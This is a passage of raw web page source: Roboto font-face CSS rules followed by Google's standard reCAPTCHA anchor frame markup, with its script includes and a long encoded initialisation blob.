  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TRJQRNA-WC2kfu34q7KA6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TRJQRNA-WC2kfu34q7KA6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TRJQRNA-WC2kfu34q7KA6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1BE8OzwqEHPcK4wqrDjMKow7bCpgdrwoDCpg88G8KJFsKFWcKqw7tCwqwvw7xvVFfClMO8E33CtcK4MF1hw4bDkjw3eDTCiMOjw7QdwroZERR/U8OKwqjDmFjDqsOcZsKzcsKGC8ODSG7CrMOmw7XDqSIdw6zDv8KJwrzDjSxTwpbCm8K/[base64]/VVx3NANzw4DDkTttwpRZwptHw4PDhRhHwpDCsC44wr9hwp9xezLDk8KhwpFuw6VeAjVew6Bdw6XCnMKzAhRWBlfDj0DCh8KvwpLDlykqw4QEw5fDiB3DgMKew5rCiWBkw5tuw58PTsKywrXDvCfDsGM6Qkd+wrHChirDgiXCpCdpwqHCqyjCrUsAw50/[base64]/CqsO6TjHClFHCkmkFwqvDt8KvPsKHUsKFw59RwqvDgsOzwq8yw4XCs8KPw7bCjyLDsXVUUsO/[base64]/DnDwtwpHDjhJ6w6rDq8O3wptVwpHCtnTCi0HCjMK3QcKFAcOPw7ouwrxrwqXChcODe1BTdyPChcKIw55Cw53CnRItw7FGCsKGwrDDisKiAMK1wo7Dp8K/w4M3w4ZqNF1LwpEVLDXCl1zDpMOtCF3CgnLDsxNNJcOtwqDDnWAPwoHCmcKUP19Iw6nDsMOOXsKxMyHDrznCjB4swqNNbBbCu8O1w4Q1fE7DpTvDkcK3HmrDlsKTNzBxCcKYHjg/[base64]/CsQ3CgcK4W8KqwrMmw5XCtMO+DD3Cg1vDknPCmVTClsO1XMOYZ8KcREDCpsKsw73CscOhZsO7w5DDk8OffcKrAMKzesOEw65cS8OOQcOAw67CrcKzwoIcwoBpwo9Xw5U1w6PDisK+w47CqcK+RRUhDDV6WB1fwq0+w4/DjMOzw6vChknChsOybxZjwpZpJGIdw6l7ZGrDvhjCgS8owqIlw60wwoJpw7wCwpbDpz9OR8Obw5bDnQpNwozCj0vDvcKdT8KKw5PCncKtwqTCisObw5/Dkz7Cr3tlw5vCmFUoO8Odw6N7wqDCrybCjsKwH8Kgwp3DjsOkDMKSwpMqNQLDicOAMyJAGG1pTFIrAwfDsMOnfCglw5l5w64TYSQ4wpLCuMKDFBdIa8OQHFwcJjYLLMK/[base64]/CpcKywq7CinVNHcK/w7l9wp7CqcKgWsKRFxPCigTCmizDqWcdP8KCUxrCuMKEwqtWwrAzQsK/[base64]/DrDPCrcOvwrnDvDojHB9EwqzDsCvDg8KbJRnCgh5Pw6bDgw7Cij82w6FzwqbDsMOVwrRJwobCgSHDssOfwqMUKiUawp8VBcOPw5nClmPDrWvCmTLCocOIw4FXwrHDmcK3wrfCuxd9RMOkwqfDtMKHwrk2CxfDj8OBwrEzX8KKw5rCqsOIw4/[base64]/[base64]/[base64]/w4TDmWPCr0fCqcK7w7skw7vDnkV0BcO9w5MTw4fDkTDDnwDDksOww6XDmjDCnMO4w4DDkG/[base64]/CjW7DhmEqJsK3wqvCkTHCuiYKYA/Dljguw5LCpcO9EV81w69/wpFywpbDssOVw7slwoMtwqHDqsO/I8OUccKWJ8KswpbCiMKFwpkcd8OeXHpzw6nCocKAVQYjD2R0fnxgw73CqGogBA4XT3vCgw3DkgjChUYQwq3Dg2sPw4bClxXCtsOow4EydSQWGsKmB0fDlMKywo84SQfCplAAwp7Dl8OnecO9NQzDtykUwr06wrE/[base64]/[base64]/CiwsRwqx+ViHDlCPDhg4mw7I5HWTDri0Mwo9iw5FpL8KRSn5yw68NbMOmJxk/w5htwrbDjGITwqNiw7RfwprDiBFUA1RIZsKvbMKsbMK2W00uRMOBwo7CrcO/w5QQSMKjesK9w4HDqMOSBsO2w7nDvHVzL8KId1lrAcO2wrBkb3nDmMKwwrx4H2tDwoFlYcKbwqZkf8OSwoXCq3sKRXEJw5ATw4kXL0UadMO7dMKwChHDtcOOwqDCi2BzAsKZeFMPw5PDrsO1KMOlWsKOwppWwoLCigVOwpc5LwjDiD8ow70FJULCiMO5WxB/V1jDqcOoeiDCmGTDkh56AClewr7DiFLDjXVYwr7DmQJqwqIDwqEwAsOFw7RcJXrDicKDw59+IUQdbcO0w4vDmmQTFBnDlA3DrMOiwr51w7TDtTvClsOCHcOtw7TChcOnw4EHw55GwrnCn8OdwrsRw6ZIw7PCgsKfDcOAQcOwaU0gAcOfw7PCj8OOOsKIw5/CoWbDi8KyEQjDksO1GmNTwrh+TMKpR8ORfMOkE8K9wp/DmgFowoBhw4MzwqU6w4bCi8KKwrjDkUfCinTDgGQMZcOtRMOjwqJAw7LDhy7DusOHXMOvw7Yecx0gw5ARw6kVMcKmw4EFZxg0w53Dg1s4R8KfTnfCqEEpwp0Ddg/[base64]/d35cdWAaw7HDpcOyH2LDiS5xwp1ww7XDl8OtHsKMCMK0w6xIw41gCsK5wrjClcKES1zDl1nCtgcsw7nDhg4LCcKoUyVbIEBowq/CocK3CWBWfDPCsMKswoJ9wovCnMOFUcKNSMKmw6DClwBbF2TDrwA+wqAuw7rDusOeWBJVwqnCmkR3w5zDssOTSsK2LsK1UgMqw7bDrDXCk2nDpnF2fMK7w6BKJDwVwp5LPgbCvAE2fsKTw7zDtSR6w6/CqDnChsKaw6zDhTbCoMKfPsKQw77Dpy3DjsOkwrPCkUzDohBfwogMw4MYPk/DosOEw7DDo8OQb8OcEgHCncOWIxQZw4cMZhDDlg3CvWgLDsOGeljCvQfCuMOXwpXDg8KEKnMDwpXCrMO/wrg6wr04w5XDqUvCi8K6w7d5wpdkw65pwp5vPcK1EUHDuMOlwonDv8OGIMKhw5vDj2EAXMK9djXDgyZiQ8KlC8K6w51Sci8IwrdnwpfCiMOFQH/DusKbOMOlIcONw6LCmWhfdMK1wrloHy7CohPCkW3DkcKXwr18PEzCgMKcwpnDtgdvfMObw7bDkcOHTWPDjcKSw6o7HTN0w6QJwrPCmcOTMsO4w5HClcK0w4E+w4hLwrcsw5TDh8OtacOJdHzCs8KCQUYNA23CogQzbQHCgMOISsOrwoQjw5J7w75Yw6HCjMKjwoBKw7/CoMKkw7hAw43DgcOFwpgZa8KSMMO/WsOhLFROUwTChsOlAsKAw6nDncOsw5jClGlpw5DCvXhLLm7CuW7ChV/CtMOfQS3CrcKNMS0fw7rCnsKAwrJDfcKMw7Rww6wuwqNpLwdsccK1wr1awp/Con/[base64]/DuXHCn8OJw4M/w7puw5FUXVlnBMKROQ3DrMKJasOtO2FQQynDsnhcw7nDrUNBG8KDw684wo5nw55vwpREfRt5G8OLF8OCwp1UwrojwqrDkcKlN8KpwqVRdwUAUsKjwqR+BhcOah4yw4zDh8OQTsKxO8ODMGzCiD/[base64]/CgWDDrU3Cqz/CusKoew4eKMOeVsO1w5VKw77CoVTCkcO7w5PCgsO5wo4GW2IZQsKSWH7CoMO5M3sCw6MVw7LDsMKGw47DpMOpwp/[base64]/[base64]/w61rwpfDucK+VMOPwrwdw7PCucKNwo3Dl1oOS8KxwrTDhW7CmsOcw787w5guwozDg8KIw6rCn2k5w7dDw4AOw7TCnAfCgkxYXCYGSMKzw746f8K/wq/Dok3Cv8KZw5BBbsK7ZFnCvMO1CBIXZjkAwp0lwoVNZW/Do8OIXhDDssKQKAUWw4xuVsOGw7TCgnvCnwrCmAPDlcK0wr/[base64]/an13w51OwrR/wo0sw5gIIsOrXMKSwo15woYMT0jDgX06A8O8wqTCtmxrwpk0woLDicO+H8K+AsO1G3IPwps/[base64]/CvcKhLRsnw7fDrSfCo8OOw6bCqQHCrDAGJxDDqis0DMKfwofCqzHDs8OpQQPDqRZdAVtVa8KgRmXCn8O7wow3wqMYw6MWJsKGwqbCrcOAwoTDr2rCqm4TG8OrFsOjFk/[base64]/CownDtMO+w58/Q3tnwoByw4tGw6TCkxbCtMOKw5c/wq0nw7HDl28BOWTDgnnCtmRnPwAfX8KYwqNoQMOMwrPCncK1SMO/wqXCl8OEFBdNFB/Di8O9w58IZxvCoBQZChksNsO4NyTCg8KMw7VAQzh2SAHDv8O9EcKFH8OTwrvDkMOwIEnDmmzCgjYhw7bClMOxfmnDoy8FZDjDkig2w4kBEcO+HyPDmjfDh8K6c0wMFV3CtAY/w5MfJ2AtwpVdw604ak7DrMO1wqzDiWkiacKsHMK6RsOfbGwLG8KLE8KXwpgIw4PCrDFkNBLDqBgOdcK+MUciKgZ4N1MpPRHCkXXDgEbDlCQ/w6Epw497XcKyBVcwdsKiw5vCiMKXw7/[base64]/wrRAw7fCtErCrcKybMKWwpfCvcOsw4bDtl7Cj3hpb23CuCkAw4Q9w5PChjHDu8KRw5rDrDsqKcKrw4/[base64]/XxgVF8KPwp17C8OPw55Ew4vChsKmN0MDwojCmCYPw6zDhENhwr0Jwpd3c3PCjcOtw7fCtsKtcSHCqn3ClcKQOMO+wq5ARHPDrXfDu0YtGsOXw4tIbcKlNDjCnnPDlxUQwqkRcC/Cl8KKwpAcw7jDu23ChDpBaAAhP8OlQnc0wqxHHcOgw6VawoV/Dx10w7ouw4TDlMOIFsOaw6jCmzTDpl5yWEbCsMK3Ohsaw5PCjTrDkcKqwoo/FjrCncO4b2vDtcOVRVYLWcOqQsK4w7EVXhbDtcKhw5XDqzDDs8OFSsOYN8KSRMO2ISEZE8OUwqHCql90w54GHAvDqhzDgW3Cv8OkNlcsw4/DgMKfwrbCgsOew6ZlwroSwpoyw5Bqw70owrnDr8OWw4o7wqI8dC/CrcOzwp8hwqNbw7BNPsOqDMKgw4LClcODw4M4MUvDgsKsw4LDo1fDpsKAw4fClsOxw4QkS8OtFsKiR8KgAcKdwoIrM8OJeSsDw5HDphNuw7dUw5XCiD7DgMOMAMOkAA/Ct8Kyw57Dm1RQw6kxJD0uw6AeUMKUPMOdw7pGEQBywq1WISbCiUhlK8O7dwosUsKFw4jDqCZUZcK/esKKVMKgBj/Dp3PDt8O1woDCm8KWwpDDvMOza8K9wqMlbMO5w60vwpfCpiAzwqg2w7bCjw7DiDkjM8ONEcOtfwoww5EqRsKVCcOeWBlTJkPDoSXDphrCmzfDk8OnaMKHwo/DpFBPwokkH8KRVDfDvMOI